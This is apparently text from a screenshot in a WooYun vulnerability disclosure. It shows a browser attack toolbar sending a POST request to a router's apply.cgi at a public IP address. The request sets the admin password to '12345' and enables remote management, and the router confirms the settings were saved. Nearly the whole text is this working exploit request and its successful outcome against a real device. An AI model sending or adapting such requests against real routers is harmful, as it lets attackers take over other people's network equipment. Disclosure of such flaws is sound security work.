 104.255.47.254:9191/apply.cgi
Google
SQL XSS Encryption Encoding Other
http://104.255.47.254:9191/apply.cgi
Enable Post data Enable Referrer
submit_button=Management&change_action=&action=Apply&PasswdModify=0&http_enable=1&https_enable=0&
ctm404_enable=&tmsss_enabled=&remote_mgt_https=0&wait_time=4&http_passwd=12345&
http_passwdConfirm=12345&_http_enable=1&web_wl_filter=0&remote_management=1&_remote_mgt_https=1&
Your settings have been successfully saved.
You will be returned to the previous page after several seconds.
www.wooyun.org